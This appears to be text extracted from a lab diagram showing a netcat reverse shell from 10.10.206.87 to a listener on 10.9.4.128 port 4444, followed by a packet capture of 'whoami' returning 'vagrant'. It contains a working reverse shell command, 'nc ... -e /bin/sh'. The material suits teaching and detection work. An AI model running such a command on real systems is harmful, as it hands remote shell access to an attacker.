 localhost
10.9.4.128
nc -lvp 4444
TCP
connection
10.10.206.87
nc 10.9.4.128 4444 -e /bin/sh
Source Destination Protocol Length Info
10.10.206.87 10.9.4.128 TCP 60 40726 → 4444 [SYN] Seq=
10.9.4.128 10.10.206.87 TCP 60 4444 → 40726 [SYN, ACK]
10.10.206.87 10.9.4.128 TCP 52 40726 → 4444 [ACK] Seq=
10.9.4.128 10.10.206.87 TCP 59 4444 → 40726 [PSH, ACK] TCP PUSH "whoami"
10.10.206.87 10.9.4.128 TCP 52 40726 → 4444 [ACK] Seq=
10.10.206.87 10.9.4.128 TCP 60 40726 → 4444 [PSH, ACK] TCP PUSH "vagrant"
10.9.4.128 10.10.206.87 TCP 52 4444 → 40726 [ACK] Seq=